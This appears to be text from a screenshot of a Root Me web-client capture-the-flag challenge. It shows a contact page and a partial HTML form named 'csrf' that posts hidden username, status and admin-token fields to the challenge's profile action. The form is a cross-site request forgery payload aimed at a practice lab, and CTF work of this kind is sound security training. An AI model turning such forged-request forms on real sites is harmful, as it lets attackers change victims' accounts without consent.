 Root Me
Contact | Profile | Private | Logout
Contact
Your email
Comment
<form name="csrf" action="http://challenge01.root-me.org/web-
client/ch23/?action=profile" method="post"
enctype="multipart/form-data">
<input type="hidden" name="username" value="q" />
<input type="hidden" name="status" value="on" />
<input id="admin-token" type="hidden" name="token"
value="" />
Submit